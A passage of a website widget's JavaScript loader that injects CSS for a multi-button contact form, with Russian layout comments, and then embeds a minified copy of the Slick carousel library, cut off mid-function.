i{\n	right:0;\n    left: unset;\n}\n.smp_widget.smp_multiform.smp_mobile.smp_right .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > i{\n    right: 0;\n}\n\n\n\n\n\n\n\n/* Btn & Form Positions */\n\n/*кнопка по низу*/\n.smp_widget.smp_multiform.smp_bottom .smp_multiform_init_block dfn,\n.smp_widget.smp_multiform.smp_bottom .smp_multiform_init_block .smp_multiform_list {\n    bottom:0;\n    top:unset;\n}\n.smp_widget.smp_multiform.smp_bottom .smp_multiform_init_block.open .smp_multiform_list {\n	margin-bottom:70px;\n}\n\n.smp_widget.smp_multiform.smp_bottom.smp_right .smp_multiform_init_block dfn,\n.smp_widget.smp_multiform.smp_bottom.smp_right .smp_multiform_init_block .smp_multiform_list {\n    right:0;\n    left:unset;\n}\n\n.smp_widget.smp_multiform.smp_bottom.smp_center .smp_multiform_init_block,\n.smp_widget.smp_multiform.smp_bottom.smp_center .smp_multiform_init_block dfn {\n	margin-left:0;\n	margin-right:0;\n	left:50%;\n	-webkit-transform: translateX(-50%);\n	transform: translateX(-50%);\n}\n.smp_widget.smp_multiform.smp_bottom.smp_center .smp_multiform_init_block.open dfn {\n	-webkit-transform: translateX(-50%) rotate(-180deg);\n	transform: translateX(-50%) rotate(-180deg);\n}\n\n\n/*кнопка по верху*/\n.smp_widget.smp_multiform.smp_top .smp_multiform_init_block dfn,\n.smp_widget.smp_multiform.smp_top .smp_multiform_init_block .smp_multiform_list {\n    bottom:unset;\n    top:0;\n}\n.smp_widget.smp_multiform.smp_top .smp_multiform_init_block.open .smp_multiform_list {\n	margin-top:70px;\n}\n\n.smp_widget.smp_multiform.smp_top.smp_right .smp_multiform_init_block dfn,\n.smp_widget.smp_multiform.smp_top.smp_right .smp_multiform_init_block .smp_multiform_list {\n    right:0;\n    left:unset;\n}\n\n.smp_widget.smp_multiform.smp_top.smp_center .smp_multiform_init_block,\n.smp_widget.smp_multiform.smp_top.smp_center .smp_multiform_init_block dfn {\n	margin-left:0;\n	margin-right:0;\n	left:50%;\n	-webkit-transform: translateX(-50%);\n	transform: translateX(-50%);\n}\n.smp_widget.smp_multiform.smp_top.smp_center .smp_multiform_init_block.open dfn {\n	-webkit-transform: translateX(-50%) rotate(-180deg);\n	transform: translateX(-50%) rotate(-180deg);\n}\n\n/*кнопка посередине*/\n.smp_widget.smp_multiform.smp_middle .smp_multiform_init_block,\n.smp_widget.smp_multiform.smp_middle .smp_multiform_init_block dfn {\n	margin-top:0;\n	margin-bottom:0;\n	top:50%;\n	-webkit-transform: translateY(-50%);\n	transform: translateY(-50%);\n	bottom:unset;\n}\n.smp_widget.smp_multiform.smp_middle .smp_multiform_init_block .smp_multiform_list {\n    bottom:unset;\n    top:0;\n}\n.smp_widget.smp_multiform.smp_middle .smp_multiform_init_block.open .smp_multiform_list {\n	margin:0 0 0 70px;\n}\n.smp_widget.smp_multiform.smp_middle.smp_right .smp_multiform_init_block.open .smp_multiform_list {\n	margin:0 70px 0 0;\n}\n.smp_widget.smp_multiform.smp_middle.smp_right .smp_multiform_init_block dfn,\n.smp_widget.smp_multiform.smp_middle.smp_right .smp_multiform_init_block .smp_multiform_list {\n    right:0;\n    left:unset;\n}\n.smp_widget.smp_multiform.smp_middle.smp_center .smp_multiform_init_block,\n.smp_widget.smp_multiform.smp_middle.smp_center .smp_multiform_init_block dfn {\n	margin:0;\n	left:50%;\n	-webkit-transform: translate(-50%,-50%);\n	transform: translate(-50%,-50%);\n}\n.smp_widget.smp_multiform.smp_middle.smp_center.smp_mobile .smp_multiform_init_block.open dfn  {\n	top:unset;\n}\n.smp_widget.smp_multiform.smp_middle.smp_center .smp_multiform_init_block .smp_multiform_list {\n	/* -webkit-transform: translateY(-50%);\n	transform: translateY(-50%); */\n}\n.smp_widget.smp_multiform.smp_middle.smp_center .smp_multiform_init_block.open .smp_multiform_list {\n	/* margin:70px 0 0 0; */\n	margin:120% 0 0 0;\n}\n.smp_widget.smp_multiform.smp_middle.smp_center.smp_mobile .smp_multiform_init_block.open .smp_multiform_list {\n	margin:70px 0 0 0;\n}\n\n\n\n\n\n\n/*for mobile*/\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add .smp_multiform_list_add_items {\n	grid-template-columns: repeat(auto-fit,55px);\n}\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add div,\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_items > div,\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block.open .smp_multiform_roundlist .smp_multiform_list_items > div {\n    font-size: 3.9vmin\n}\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > span  {\n    font-size: 2.8vmin;\n	line-height:normal !important;\n}\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block {\n	right:16px\n}\n.smp_widget.smp_multiform.smp_mobile.smp_right .smp_multiform_init_block {\n	left:16px\n}\n.smp_widget.smp_multiform.smp_mobile.smp_center .smp_multiform_init_block {\n	left:16px;\n	right:16px;\n	margin:0 !important;\n	-webkit-transform: translateX(0);\n    transform: translateX(0);\n}\n\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block dfn, \n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block dfn .smp_multiform_roundlist {\n    width:23.19vw;\n    height:23.19vw;\n}\n\n.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block.open dfn {\n    width:12.8vw;\n    height:12.8vw;\n}\n.smp_widget.smp_multiform.smp_mobile .smp_prebtn_round_close {\n    right: -10px !important;\n}\n/*.smp_widget.smp_multiform.smp_mobile .smp_multiform_init_block .smp_multiform_roundlist > div > a > span {\n	display:block;\n	line-height:normal !important;\n}\n*/\n/* open menu animations */\n.smp_widget.smp_multiform.smp_open_menu_top {}\n.smp_widget.smp_multiform.smp_open_menu_bottom {}\n.smp_widget.smp_multiform.smp_open_menu_top_left {}\n.smp_widget.smp_multiform.smp_open_menu_top_right {}\n.smp_widget.smp_multiform.smp_open_menu_bottom_left {}\n.smp_widget.smp_multiform.smp_open_menu_bottom_right {}\n.smp_widget.smp_multiform.smp_open_menu_left {}\n.smp_widget.smp_multiform.smp_open_menu_right {}\n\n\n.smp_widget.smp_multiform.smp_open_menu_top .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right .smp_multiform_init_block .smp_multiform_list {\n	bottom:-50px ;\n}\n.smp_widget.smp_multiform.smp_open_menu_top .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right .smp_multiform_init_block.open .smp_multiform_list {\n	bottom:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_top.smp_top .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left.smp_top .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right.smp_top .smp_multiform_init_block .smp_multiform_list {\n	top:50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_top.smp_top .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left.smp_top .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right.smp_top .smp_multiform_init_block.open .smp_multiform_list {\n	top:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_top.smp_middle .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left.smp_middle .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right.smp_middle .smp_multiform_init_block .smp_multiform_list {\n	top:50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_top.smp_middle .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left.smp_middle .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right.smp_middle .smp_multiform_init_block.open .smp_multiform_list {\n	top:0;\n}\n\n.smp_widget.smp_multiform.smp_open_menu_bottom .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right .smp_multiform_init_block .smp_multiform_list {\n	bottom:50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_bottom .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right .smp_multiform_init_block.open .smp_multiform_list {\n	bottom:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_bottom.smp_top .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left.smp_top .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right.smp_top .smp_multiform_init_block .smp_multiform_list {\n	top:-50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_bottom.smp_top .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left.smp_top .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right.smp_top .smp_multiform_init_block.open .smp_multiform_list {\n	top:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_bottom.smp_middle .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left.smp_middle .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right.smp_middle .smp_multiform_init_block .smp_multiform_list {\n	top:-50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_bottom.smp_middle .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left.smp_middle .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right.smp_middle .smp_multiform_init_block.open .smp_multiform_list {\n	top:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_right .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right .smp_multiform_init_block .smp_multiform_list {\n	left:-50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_right .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right .smp_multiform_init_block.open .smp_multiform_list {\n	left:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_right.smp_right .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right.smp_right .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right.smp_right .smp_multiform_init_block .smp_multiform_list {\n	left:-50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_right.smp_right .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_right.smp_right .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_right.smp_right .smp_multiform_init_block.open .smp_multiform_list {\n	left:0;\n}\n\n.smp_widget.smp_multiform.smp_open_menu_left .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left .smp_multiform_init_block .smp_multiform_list {\n	right:-50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_left .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left .smp_multiform_init_block.open .smp_multiform_list {\n	right:0;\n}\n.smp_widget.smp_multiform.smp_open_menu_left.smp_right .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left.smp_right .smp_multiform_init_block .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left.smp_right .smp_multiform_init_block .smp_multiform_list {\n	right:-50px;\n}\n.smp_widget.smp_multiform.smp_open_menu_left.smp_right .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_top_left.smp_right .smp_multiform_init_block.open .smp_multiform_list,\n.smp_widget.smp_multiform.smp_open_menu_bottom_left.smp_right .smp_multiform_init_block.open .smp_multiform_list {\n	right:0;\n}\n\n\n\n\n\n\n\n\n\n\n\n\n/* end open */\n\n/* mess */\n.smp_multiform_vk_mess {\n    display:none;\n	z-index: 2147483637 !important;\n}\n\n/* fb */\n.smp_fb_init_btn {right:-9989px!important;bottom:-999987px!important;}\n.smp_multiform_fb_mess iframe {\n    \n}</style>');
var smp_js_1 = document.createElement('script');
smp_js_1.setAttribute( 'id', 'smp_js_1');
smp_js_1.setAttribute( 'type', 'text/javascript');
smp_js_1.textContent = '/*\n     _ _      _       _\n ___| (_) ___| | __  (_)___\n/ __| | |/ __| |/ /  | / __|\n\\__ \\ | | (__|   < _ | \\__ \\\n|___/_|_|\\___|_|\\_(_)/ |___/\n                   |__/\n\n Version: 1.9.0\n  Author: Ken Wheeler\n Website: http://kenwheeler.github.io\n    Docs: http://kenwheeler.github.io/slick\n    Repo: http://github.com/kenwheeler/slick\n  Issues: http://github.com/kenwheeler/slick/issues\n\n */\n(\n    function(i){\n	\"use strict\";\n	\"function\"==i(jQuery_SMP)\n    }\n)(function(i){\"use strict\";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:\'<button class=\"slick-prev\" aria-label=\"Previous\" type=\"button\">Previous</button>\',nextArrow:\'<button class=\"slick-next\" aria-label=\"Next\" type=\"button\">Next</button>\',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:\"50px\",cssEase:\"ease\",customPaging:function(e,t){return i(\'<button type=\"button\" />\').text(t+1)},dots:!1,dotsClass:\"slick-dots\",draggable:!0,easing:\"linear\",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:\"ondemand\",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:\"window\",responsive:null,rows:1,rtl:!1,slide:\"\",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden=\"hidden\",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange=\"visibilitychange\",n.windowWidth=0,n.windowTimer=null,s=i(e).data(\"slick\")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,\"undefined\"!=typeof document.mozHidden?(n.hidden=\"mozHidden\",n.visibilityChange=\"mozvisibilitychange\"):\"undefined\"!=typeof document.webkitHidden&&(n.hidden=\"webkitHidden\",n.visibilityChange=\"webkitvisibilitychange\"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPositionSmp=i.proxy(n.setPositionSmp,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(\".slick-active\").attr({\"aria-hidden\":\"false\"}).find(\"a, input, button, select\").attr({tabindex:\"0\"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if(\"boolean\"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),\"number\"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr(\"data-slick-index\",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]=\"translate(\"+i+\"px, 0px)\",s.$slideTrack.css(o)):(o[s.animType]=\"translate(0px,\"+i+\"px)\",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]=\"translate3d(\"+e+\"px, 0px, 0px)\":o[s.animType]=\"translate3d(0px,\"+e+\"px, 0px)\",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&\"object\"==typeof o&&o.each(function(){var t=i(this).slick(\"getSlick\");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+\" \"+e.options.speed+\"ms \"+e.options.cssEase:t[e.transitionType]=\"opacity \"+e.options.speed+\"ms \"+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass(\"slick-arrow\"),e.$nextArrow=i(e.options.nextArrow).addClass(\"slick-arrow\"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),e.$nextArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\")):e.$prevArrow.add(e.$nextArrow).addClass(\"slick-hidden\").attr({\"aria-disabled\":\"true\",tabindex:\"-1\"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass(\"slick-dotted\"),t=i(\"<ul />\").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i(\"<li />\").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find(\"li\").first().addClass(\"slick-active\")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+\":not(.slick-cloned)\").addClass(\"slick-slide\"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr(\"data-slick-index\",e).data(\"originalStyling\",i(t).attr(\"style\")||\"\")}),e.$slider.addClass(\"slick-slider\"),e.$slideTrack=0===e.slideCount?i(\'<div class=\"slick-track\"/>\').appendTo(e.$slider):e.$slides.wrapAll(\'<div class=\"slick-track\"/>\').parent(),e.$list=e.$slideTrack.wrap(\'<div class=\"slick-list\"/>\').parent(),e.$slideTrack.css(\"opacity\",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i(\"img[data-lazy]\",e.$slider).not(\"[src]\").addClass(\"slick-loading\"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses(\"number\"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass(\"draggable\")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement(\"div\");for(e=0;e<l.options.rows;e++){var a=document.createElement(\"div\");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+\"%\",display:\"inline-block\"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if(\"window\"===r.respondTo?n=a:\"slider\"===r.respondTo?n=d:\"min\"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,\"unslick\"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,\"unslick\"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger(\"breakpoint\",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is(\"a\")&&e.preventDefault(),l.is(\"li\")||(l=l.closest(\"li\")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case\"previous\":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case\"next\":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case\"index\":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger(\"focus\");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i(\"li\",e.$dots).off(\"click.slick\",e.changeSlide).off(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)).off(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off(\"keydown.slick\",e.keyHandler)),e.$slider.off(\"focus.slick blur.slick\"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off(\"click.slick\",e.changeSlide),e.$nextArrow&&e.$nextArrow.off(\"click.slick\",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off(\"keydown.slick\",e.keyHandler),e.$nextArrow&&e.$nextArrow.off(\"keydown.slick\",e.keyHandler))),e.$list.off(\"touchstart.slick mousedown.slick\",e.swipeHandler),e.$list.off(\"touchmove.slick mousemove.slick\",e.swipeHandler),e.$list.off(\"touchend.slick mouseup.slick\",e.swipeHandler),e.$list.off(\"touchcancel.slick mouseleave.slick\",e.swipeHandler),e.$list.off(\"click.slick\",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off(\"keydown.slick\",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off(\"click.slick\",e.selectHandler),i(window).off(\"orientationchange.slick.slick-\"+e.instanceUid,e.orientationChange),i(window).off(\"resize.slick.slick-\"+e.instanceUid,e.resize),i(\"[draggable!=true]\",e.$slideTrack).off(\"dragstart\",e.preventDefault),i(window).off(\"load.slick.slick-\"+e.instanceUid,e.setPositionSmp)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)),e.$list.off(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr(\"style\"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(\".slick-cloned\",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass(\"slick-slide slick-active slick-center slick-visible slick-current\").removeAttr(\"aria-hidden\").removeAttr(\"data-slick-index\").each(function(){i(this).attr(\"style\",i(this).data(\"originalStyling\"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass(\"slick-slider\"),t.$slider.removeClass(\"slick-initialized\"),t.$slider.removeClass(\"slick-dotted\"),t.unslicked=!0,e||t.$slider.trigger(\"destroy\",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]=\"\",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var 